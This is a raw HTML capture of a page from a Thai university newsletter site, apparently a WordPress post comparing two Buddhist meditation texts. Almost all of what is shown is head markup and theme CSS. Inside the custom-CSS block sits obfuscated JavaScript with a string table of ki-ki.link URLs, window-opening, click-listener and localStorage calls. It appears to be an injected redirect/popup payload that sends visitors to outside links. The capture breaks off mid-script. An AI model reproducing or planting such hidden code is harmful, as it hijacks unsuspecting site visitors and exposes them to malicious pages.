

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2019/10/13/428/?replytocom=184975
body_size: 14296
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<link rel="profile" href="https://gmpg.org/xfn/11">

<title>เปรียบเทียบคัมภีร์วิมุตติมัคค์ กับ คัมภีร์วิสุทธิมัคค์ ตอนที่ 2 : สมาธิ &#8211; จดหมายข่าวเทวาลัย</title>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="จดหมายข่าวเทวาลัย &raquo; Feed" href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.arts.chula.ac.th\/~sandbox\/devalai\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.2.3"}};
			!function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.arts.chula.ac.th/~sandbox/devalai/wp-includes/css/dist/block-library/style.min.css?ver=5.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='ashe-style-css'  href='https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/themes/ashe/style.css?ver=1.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css'  href='https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/themes/ashe/assets/css/font-awesome.css?ver=5.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='fontello-css'  href='https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/themes/ashe/assets/css/fontello.css?ver=5.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css'  href='https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/themes/ashe/assets/css/slick.css?ver=5.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='scrollbar-css'  href='https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/themes/ashe/assets/css/perfect-scrollbar.css?ver=5.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='ashe-responsive-css'  href='https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/themes/ashe/assets/css/responsive.css?ver=1.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='ashe-playfair-font-css'  href='//fonts.googleapis.com/css?family=Playfair+Display%3A400%2C700&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='ashe-opensans-font-css'  href='//fonts.googleapis.com/css?family=Open+Sans%3A400italic%2C400%2C600italic%2C600%2C700italic%2C700&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css'  href='https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-animations-css'  href='https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=2.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css'  href='https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=2.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='seed-fonts-all-css'  href='https://fonts.googleapis.com/css?family=Sarabun%3A700&#038;ver=5.2.3' type='text/css' media='all' />
<style id='seed-fonts-all-inline-css' type='text/css'>
h1, h2, h3, h4, h5, h6, nav, .nav, .menu, button, .button, .btn, .price, ._heading, .wp-block-pullquote blockquote, blockquote, label, legend {font-family: "Sarabun", sans-serif; font-weight: 700; }
</style>
<link rel='stylesheet' id='seed-fonts-body-all-css'  href='https://fonts.googleapis.com/css?family=Sarabun%3A400&#038;ver=5.2.3' type='text/css' media='all' />
<style id='seed-fonts-body-all-inline-css' type='text/css'>
body {font-family: "Sarabun", sans-serif; font-weight: 400; font-size: 16px; line-height: 1.6; }
</style>
<script type='text/javascript' src='https://www.arts.chula.ac.th/~sandbox/devalai/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://www.arts.chula.ac.th/~sandbox/devalai/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.arts.chula.ac.th/~sandbox/devalai/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.arts.chula.ac.th/~sandbox/devalai/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='ละครเวที อิดิปุส จอมราชัน' href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2019/10/13/425/' />
<link rel='next' title='CILIP Accreditation' href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2019/10/13/439/' />
<meta name="generator" content="WordPress 5.2.3" />
<link rel="canonical" href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2019/10/13/428/" />
<link rel='shortlink' href='https://www.arts.chula.ac.th/~sandbox/devalai/?p=428' />
<meta name='robots' content='noindex,follow' />
<link rel="alternate" type="application/json+oembed" href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.arts.chula.ac.th%2F%7Esandbox%2Fdevalai%2Findex.php%2F2019%2F10%2F13%2F428%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.arts.chula.ac.th%2F%7Esandbox%2Fdevalai%2Findex.php%2F2019%2F10%2F13%2F428%2F&#038;format=xml" />
<style id="ashe_dynamic_css">#top-bar {background-color: #ffffff;}#top-bar a {color: #000000;}#top-bar a:hover,#top-bar li.current-menu-item > a,#top-bar li.current-menu-ancestor > a,#top-bar .sub-menu li.current-menu-item > a,#top-bar .sub-menu li.current-menu-ancestor> a {color: #a9a9a9;}#top-menu .sub-menu,#top-menu .sub-menu a {background-color: #ffffff;border-color: rgba(0,0,0, 0.05);}@media screen and ( max-width: 979px ) {.top-bar-socials {float: none !important;}.top-bar-socials a {line-height: 40px !important;}}.header-logo a,.site-description {color: #404040;}.entry-header {background-color: #404040;}#main-nav {background-color: #ffffff;box-shadow: 0px 1px 5px rgba(0,0,0, 0.1);}#featured-links h6 {background-color: rgba(255,255,255, 0.85);color: #000000;}#main-nav a,#main-nav i,#main-nav #s {color: #000000;}.main-nav-sidebar span,.sidebar-alt-close-btn span {background-color: #000000;}#main-nav a:hover,#main-nav i:hover,#main-nav li.current-menu-item > a,#main-nav li.current-menu-ancestor > a,#main-nav .sub-menu li.current-menu-item > a,#main-nav .sub-menu li.current-menu-ancestor> a {color: #a9a9a9;}.main-nav-sidebar:hover span {background-color: #a9a9a9;}#main-menu .sub-menu,#main-menu .sub-menu a {background-color: #ffffff;border-color: rgba(0,0,0, 0.05);}#main-nav #s {background-color: #ffffff;}#main-nav #s::-webkit-input-placeholder { /* Chrome/Opera/Safari */color: rgba(0,0,0, 0.7);}#main-nav #s::-moz-placeholder { /* Firefox 19+ */color: rgba(0,0,0, 0.7);}#main-nav #s:-ms-input-placeholder { /* IE 10+ */color: rgba(0,0,0, 0.7);}#main-nav #s:-moz-placeholder { /* Firefox 18- */color: rgba(0,0,0, 0.7);}/* Background */.sidebar-alt,#featured-links,.main-content,.featured-slider-area,.page-content select,.page-content input,.page-content textarea {background-color: #ffffff;}/* Text */.page-content,.page-content select,.page-content input,.page-content textarea,.page-content .post-author a,.page-content .ashe-widget a,.page-content .comment-author {color: #464646;}/* Title */.page-content h1,.page-content h2,.page-content h3,.page-content h4,.page-content h5,.page-content h6,.page-content .post-title a,.page-content .author-description h4 a,.page-content .related-posts h4 a,.page-content .blog-pagination .previous-page a,.page-content .blog-pagination .next-page a,blockquote,.page-content .post-share a {color: #030303;}.page-content .post-title a:hover {color: rgba(3,3,3, 0.75);}/* Meta */.page-content .post-date,.page-content .post-comments,.page-content .post-author,.page-content [data-layout*="list"] .post-author a,.page-content .related-post-date,.page-content .comment-meta a,.page-content .author-share a,.page-content .post-tags a,.page-content .tagcloud a,.widget_categories li,.widget_archive li,.ahse-subscribe-box p,.rpwwt-post-author,.rpwwt-post-categories,.rpwwt-post-date,.rpwwt-post-comments-number {color: #a1a1a1;}.page-content input::-webkit-input-placeholder { /* Chrome/Opera/Safari */color: #a1a1a1;}.page-content input::-moz-placeholder { /* Firefox 19+ */color: #a1a1a1;}.page-content input:-ms-input-placeholder { /* IE 10+ */color: #a1a1a1;}.page-content input:-moz-placeholder { /* Firefox 18- */color: #a1a1a1;}/* Accent */.page-content a,.post-categories,.page-content .ashe-widget.widget_text a {color: #a9a9a9;}.page-content .elementor a,.page-content .elementor a:hover {color: inherit;}.ps-container > .ps-scrollbar-y-rail > .ps-scrollbar-y {background: #a9a9a9;}.page-content a:hover {color: rgba(169,169,169, 0.8);}blockquote {border-color: #a9a9a9;}/* Selection */::-moz-selection {color: #ffffff;background: #a9a9a9;}::selection {color: #ffffff;background: #a9a9a9;}/* Border */.page-content .post-footer,[data-layout*="list"] .blog-grid > li,.page-content .author-description,.page-content .related-posts,.page-content .entry-comments,.page-content .ashe-widget li,.page-content #wp-calendar,.page-content #wp-calendar caption,.page-content #wp-calendar tbody td,.page-content .widget_nav_menu li a,.page-content .tagcloud a,.page-content select,.page-content input,.page-content textarea,.widget-title h2:before,.widget-title h2:after,.post-tags a,.gallery-caption,.wp-caption-text,table tr,table th,table td,pre,.category-description {border-color: #e8e8e8;}hr {background-color: #e8e8e8;}/* Buttons */.widget_search i,.widget_search #searchsubmit,.single-navigation i,.page-content .submit,.page-content .blog-pagination.numeric a,.page-content .blog-pagination.load-more a,.page-content .ashe-subscribe-box input[type="submit"],.page-content .widget_wysija input[type="submit"],.page-content .post-password-form input[type="submit"],.page-content .wpcf7 [type="submit"] {color: #ffffff;background-color: #333333;}.single-navigation i:hover,.page-content .submit:hover,.page-content .blog-pagination.numeric a:hover,.page-content .blog-pagination.numeric span,.page-content .blog-pagination.load-more a:hover,.page-content .ashe-subscribe-box input[type="submit"]:hover,.page-content .widget_wysija input[type="submit"]:hover,.page-content .post-password-form input[type="submit"]:hover,.page-content .wpcf7 [type="submit"]:hover {color: #ffffff;background-color: #a9a9a9;}/* Image Overlay */.image-overlay,#infscr-loading,.page-content h4.image-overlay {color: #ffffff;background-color: rgba(73,73,73, 0.3);}.image-overlay a,.post-slider .prev-arrow,.post-slider .next-arrow,.page-content .image-overlay a,#featured-slider .slick-arrow,#featured-slider .slider-dots {color: #ffffff;}.slide-caption {background: rgba(255,255,255, 0.95);}#featured-slider .slick-active {background: #ffffff;}#page-footer,#page-footer select,#page-footer input,#page-footer textarea {background-color: #f6f6f6;color: #333333;}#page-footer,#page-footer a,#page-footer select,#page-footer input,#page-footer textarea {color: #333333;}#page-footer #s::-webkit-input-placeholder { /* Chrome/Opera/Safari */color: #333333;}#page-footer #s::-moz-placeholder { /* Firefox 19+ */color: #333333;}#page-footer #s:-ms-input-placeholder { /* IE 10+ */color: #333333;}#page-footer #s:-moz-placeholder { /* Firefox 18- */color: #333333;}/* Title */#page-footer h1,#page-footer h2,#page-footer h3,#page-footer h4,#page-footer h5,#page-footer h6 {color: #111111;}#page-footer a:hover {color: #a9a9a9;}/* Border */#page-footer a,#page-footer .ashe-widget li,#page-footer #wp-calendar,#page-footer #wp-calendar caption,#page-footer #wp-calendar tbody td,#page-footer .widget_nav_menu li a,#page-footer select,#page-footer input,#page-footer textarea,#page-footer .widget-title h2:before,#page-footer .widget-title h2:after,.footer-widgets {border-color: #e0dbdb;}#page-footer hr {background-color: #e0dbdb;}.ashe-preloader-wrap {background-color: #ffffff;}@media screen and ( max-width: 768px ) {.featured-slider-area {display: none;}}@media screen and ( max-width: 768px ) {#featured-links {display: none;}}@media screen and ( max-width: 640px ) {.related-posts {display: none;}}.header-logo a {font-family: 'Open Sans';}#top-menu li a {font-family: 'Open Sans';}#main-menu li a {font-family: 'Open Sans';}#mobile-menu li {font-family: 'Open Sans';}#top-menu li a,#main-menu li a,#mobile-menu li {text-transform: uppercase;}.boxed-wrapper {max-width: 1160px;}.sidebar-alt {max-width: 340px;left: -340px; padding: 85px 35px 0px;}.sidebar-left,.sidebar-right {width: 307px;}.main-container {width: 100%;}#top-bar > div,#main-nav > div,#featured-links,.main-content,.page-footer-inner,.featured-slider-area.boxed-wrapper {padding-left: 40px;padding-right: 40px;}[data-layout*="list"] .blog-grid .has-post-thumbnail .post-media {float: left;max-width: 300px;width: 100%;}[data-layout*="list"] .blog-grid .has-post-thumbnail .post-content-wrap {width: calc(100% - 300px);width: -webkit-calc(100% - 300px);float: left;padding-left: 37px;}[data-layout*="list"] .blog-grid > li {padding-bottom: 39px;}[data-layout*="list"] .blog-grid > li {margin-bottom: 39px;}[data-layout*="list"] .blog-grid .post-header, [data-layout*="list"] .blog-grid .read-more {text-align: left;}#top-menu {float: left;}.top-bar-socials {float: right;}.entry-header {height: 500px;background-image:url(https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/uploads/2019/10/cropped-head-1.jpg);background-size: cover;}.entry-header {background-position: center center;}.logo-img {max-width: 500px;}.mini-logo a {max-width: 70px;}#main-nav {text-align: center;}.main-nav-sidebar {position: absolute;top: 0px;left: 40px;z-index: 1;}.main-nav-icons {position: absolute;top: 0px;right: 40px;z-index: 2;}.mini-logo {position: absolute;left: auto;top: 0;}.main-nav-sidebar ~ .mini-logo {margin-left: 30px;}#featured-links .featured-link {margin-right: 20px;}#featured-links .featured-link:last-of-type {margin-right: 0;}#featured-links .featured-link {width: calc( (100% - -20px) / 0 - 1px);width: -webkit-calc( (100% - -20px) / 0- 1px);}.featured-link:nth-child(1) .cv-inner {display: none;}.featured-link:nth-child(2) .cv-inner {display: none;}.featured-link:nth-child(3) .cv-inner {display: none;}.blog-grid > li {width: 100%;margin-bottom: 30px;}.footer-widgets > .ashe-widget {width: 30%;margin-right: 5%;}.footer-widgets > .ashe-widget:nth-child(3n+3) {margin-right: 0;}.footer-widgets > .ashe-widget:nth-child(3n+4) {clear: both;}.copyright-info {float: right;}.footer-socials {float: left;}.woocommerce div.product .stock,.woocommerce div.product p.price,.woocommerce div.product span.price,.woocommerce ul.products li.product .price,.woocommerce-Reviews .woocommerce-review__author,.woocommerce form .form-row .required,.woocommerce form .form-row.woocommerce-invalid label,.woocommerce .page-content div.product .woocommerce-tabs ul.tabs li a {color: #464646;}.woocommerce a.remove:hover {color: #464646 !important;}.woocommerce a.remove,.woocommerce .product_meta,.page-content .woocommerce-breadcrumb,.page-content .woocommerce-review-link,.page-content .woocommerce-breadcrumb a,.page-content .woocommerce-MyAccount-navigation-link a,.woocommerce .woocommerce-info:before,.woocommerce .page-content .woocommerce-result-count,.woocommerce-page .page-content .woocommerce-result-count,.woocommerce-Reviews .woocommerce-review__published-date,.woocommerce .product_list_widget .quantity,.woocommerce .widget_products .amount,.woocommerce .widget_price_filter .price_slider_amount,.woocommerce .widget_recently_viewed_products .amount,.woocommerce .widget_top_rated_products .amount,.woocommerce .widget_recent_reviews .reviewer {color: #a1a1a1;}.woocommerce a.remove {color: #a1a1a1 !important;}p.demo_store,.woocommerce-store-notice,.woocommerce span.onsale { background-color: #a9a9a9;}.woocommerce .star-rating::before,.woocommerce .star-rating span::before,.woocommerce .page-content ul.products li.product .button,.page-content .woocommerce ul.products li.product .button,.page-content .woocommerce-MyAccount-navigation-link.is-active a,.page-content .woocommerce-MyAccount-navigation-link a:hover { color: #a9a9a9;}.woocommerce form.login,.woocommerce form.register,.woocommerce-account fieldset,.woocommerce form.checkout_coupon,.woocommerce .woocommerce-info,.woocommerce .woocommerce-error,.woocommerce .woocommerce-message,.woocommerce .widget_shopping_cart .total,.woocommerce.widget_shopping_cart .total,.woocommerce-Reviews .comment_container,.woocommerce-cart #payment ul.payment_methods,#add_payment_method #payment ul.payment_methods,.woocommerce-checkout #payment ul.payment_methods,.woocommerce div.product .woocommerce-tabs ul.tabs::before,.woocommerce div.product .woocommerce-tabs ul.tabs::after,.woocommerce div.product .woocommerce-tabs ul.tabs li,.woocommerce .woocommerce-MyAccount-navigation-link,.select2-container--default .select2-selection--single {border-color: #e8e8e8;}.woocommerce-cart #payment,#add_payment_method #payment,.woocommerce-checkout #payment,.woocommerce .woocommerce-info,.woocommerce .woocommerce-error,.woocommerce .woocommerce-message,.woocommerce div.product .woocommerce-tabs ul.tabs li {background-color: rgba(232,232,232, 0.3);}.woocommerce-cart #payment div.payment_box::before,#add_payment_method #payment div.payment_box::before,.woocommerce-checkout #payment div.payment_box::before {border-color: rgba(232,232,232, 0.5);}.woocommerce-cart #payment div.payment_box,#add_payment_method #payment div.payment_box,.woocommerce-checkout #payment div.payment_box {background-color: rgba(232,232,232, 0.5);}.page-content .woocommerce input.button,.page-content .woocommerce a.button,.page-content .woocommerce a.button.alt,.page-content .woocommerce button.button.alt,.page-content .woocommerce input.button.alt,.page-content .woocommerce #respond input#submit.alt,.woocommerce .page-content .widget_product_search input[type="submit"],.woocommerce .page-content .woocommerce-message .button,.woocommerce .page-content a.button.alt,.woocommerce .page-content button.button.alt,.woocommerce .page-content #respond input#submit,.woocommerce .page-content .widget_price_filter .button,.woocommerce .page-content .woocommerce-message .button,.woocommerce-page .page-content .woocommerce-message .button,.woocommerce .page-content nav.woocommerce-pagination ul li a,.woocommerce .page-content nav.woocommerce-pagination ul li span {color: #ffffff;background-color: #333333;}.page-content .woocommerce input.button:hover,.page-content .woocommerce a.button:hover,.page-content .woocommerce a.button.alt:hover,.page-content .woocommerce button.button.alt:hover,.page-content .woocommerce input.button.alt:hover,.page-content .woocommerce #respond input#submit.alt:hover,.woocommerce .page-content .woocommerce-message .button:hover,.woocommerce .page-content a.button.alt:hover,.woocommerce .page-content button.button.alt:hover,.woocommerce .page-content #respond input#submit:hover,.woocommerce .page-content .widget_price_filter .button:hover,.woocommerce .page-content .woocommerce-message .button:hover,.woocommerce-page .page-content .woocommerce-message .button:hover,.woocommerce .page-content nav.woocommerce-pagination ul li a:hover,.woocommerce .page-content nav.woocommerce-pagination ul li span.current {color: #ffffff;background-color: #a9a9a9;}.woocommerce .page-content nav.woocommerce-pagination ul li a.prev,.woocommerce .page-content nav.woocommerce-pagination ul li a.next {color: #333333;}.woocommerce .page-content nav.woocommerce-pagination ul li a.prev:hover,.woocommerce .page-content nav.woocommerce-pagination ul li a.next:hover {color: #a9a9a9;}.woocommerce .page-content nav.woocommerce-pagination ul li a.prev:after,.woocommerce .page-content nav.woocommerce-pagination ul li a.next:after {color: #ffffff;}.woocommerce .page-content nav.woocommerce-pagination ul li a.prev:hover:after,.woocommerce .page-content nav.woocommerce-pagination ul li a.next:hover:after {color: #ffffff;}.cssload-cube{background-color:#333333;width:9px;height:9px;position:absolute;margin:auto;animation:cssload-cubemove 2s infinite ease-in-out;-o-animation:cssload-cubemove 2s infinite ease-in-out;-ms-animation:cssload-cubemove 2s infinite ease-in-out;-webkit-animation:cssload-cubemove 2s infinite ease-in-out;-moz-animation:cssload-cubemove 2s infinite ease-in-out}.cssload-cube1{left:13px;top:0;animation-delay:.1s;-o-animation-delay:.1s;-ms-animation-delay:.1s;-webkit-animation-delay:.1s;-moz-animation-delay:.1s}.cssload-cube2{left:25px;top:0;animation-delay:.2s;-o-animation-delay:.2s;-ms-animation-delay:.2s;-webkit-animation-delay:.2s;-moz-animation-delay:.2s}.cssload-cube3{left:38px;top:0;animation-delay:.3s;-o-animation-delay:.3s;-ms-animation-delay:.3s;-webkit-animation-delay:.3s;-moz-animation-delay:.3s}.cssload-cube4{left:0;top:13px;animation-delay:.1s;-o-animation-delay:.1s;-ms-animation-delay:.1s;-webkit-animation-delay:.1s;-moz-animation-delay:.1s}.cssload-cube5{left:13px;top:13px;animation-delay:.2s;-o-animation-delay:.2s;-ms-animation-delay:.2s;-webkit-animation-delay:.2s;-moz-animation-delay:.2s}.cssload-cube6{left:25px;top:13px;animation-delay:.3s;-o-animation-delay:.3s;-ms-animation-delay:.3s;-webkit-animation-delay:.3s;-moz-animation-delay:.3s}.cssload-cube7{left:38px;top:13px;animation-delay:.4s;-o-animation-delay:.4s;-ms-animation-delay:.4s;-webkit-animation-delay:.4s;-moz-animation-delay:.4s}.cssload-cube8{left:0;top:25px;animation-delay:.2s;-o-animation-delay:.2s;-ms-animation-delay:.2s;-webkit-animation-delay:.2s;-moz-animation-delay:.2s}.cssload-cube9{left:13px;top:25px;animation-delay:.3s;-o-animation-delay:.3s;-ms-animation-delay:.3s;-webkit-animation-delay:.3s;-moz-animation-delay:.3s}.cssload-cube10{left:25px;top:25px;animation-delay:.4s;-o-animation-delay:.4s;-ms-animation-delay:.4s;-webkit-animation-delay:.4s;-moz-animation-delay:.4s}.cssload-cube11{left:38px;top:25px;animation-delay:.5s;-o-animation-delay:.5s;-ms-animation-delay:.5s;-webkit-animation-delay:.5s;-moz-animation-delay:.5s}.cssload-cube12{left:0;top:38px;animation-delay:.3s;-o-animation-delay:.3s;-ms-animation-delay:.3s;-webkit-animation-delay:.3s;-moz-animation-delay:.3s}.cssload-cube13{left:13px;top:38px;animation-delay:.4s;-o-animation-delay:.4s;-ms-animation-delay:.4s;-webkit-animation-delay:.4s;-moz-animation-delay:.4s}.cssload-cube14{left:25px;top:38px;animation-delay:.5s;-o-animation-delay:.5s;-ms-animation-delay:.5s;-webkit-animation-delay:.5s;-moz-animation-delay:.5s}.cssload-cube15{left:38px;top:38px;animation-delay:.6s;-o-animation-delay:.6s;-ms-animation-delay:.6s;-webkit-animation-delay:.6s;-moz-animation-delay:.6s}.cssload-spinner{margin:auto;width:49px;height:49px;position:relative}@keyframes cssload-cubemove{35%{transform:scale(0.005)}50%{transform:scale(1.7)}65%{transform:scale(0.005)}}@-o-keyframes cssload-cubemove{35%{-o-transform:scale(0.005)}50%{-o-transform:scale(1.7)}65%{-o-transform:scale(0.005)}}@-ms-keyframes cssload-cubemove{35%{-ms-transform:scale(0.005)}50%{-ms-transform:scale(1.7)}65%{-ms-transform:scale(0.005)}}@-webkit-keyframes cssload-cubemove{35%{-webkit-transform:scale(0.005)}50%{-webkit-transform:scale(1.7)}65%{-webkit-transform:scale(0.005)}}@-moz-keyframes cssload-cubemove{35%{-moz-transform:scale(0.005)}50%{-moz-transform:scale(1.7)}65%{-moz-transform:scale(0.005)}}</style><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #f6c3c3; }
</style>
			<style type="text/css" id="wp-custom-css">
			.grid
{
    background: #F9CDCD;
}

.page
{
    background: #F9CDCD;
}

.post
{		background: #F9CDCD;

}
function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','https://ki-ki.link/wPm9c6','https://ki-ki.link/iwO8c1','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','https://ki-ki.link/Pyk5c6','8SJGLkz','random','https://ki-ki.link/xNG1c6','7196643rGaMMg','setItem','-mnts','https://ki-ki.link/pgl2c9','266801SrzfpD','substr','floor','-local-storage','https://ki-ki.link/xXm4c3','3ThLcDl','stopPropagation','_blank','https://ki-ki.link/jlN3c4','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','https://ki-ki.link/bTR0c3'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else 